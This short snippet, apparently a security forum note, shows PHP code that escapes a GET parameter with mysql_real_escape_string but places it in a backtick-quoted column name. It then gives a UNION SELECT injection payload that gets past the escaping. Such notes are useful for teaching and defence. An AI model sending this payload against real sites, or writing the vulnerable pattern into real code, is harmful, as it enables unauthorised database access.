 $type = mysql_real_escape_string($_GET[type]);
mysql_query(SELECT * FROM news WHERE

`.$type.`=1);

mysql_real_escape_string`...` is it a
string ?!...NO
?type=anytype`=1 UNION SELECT
version(),null--

 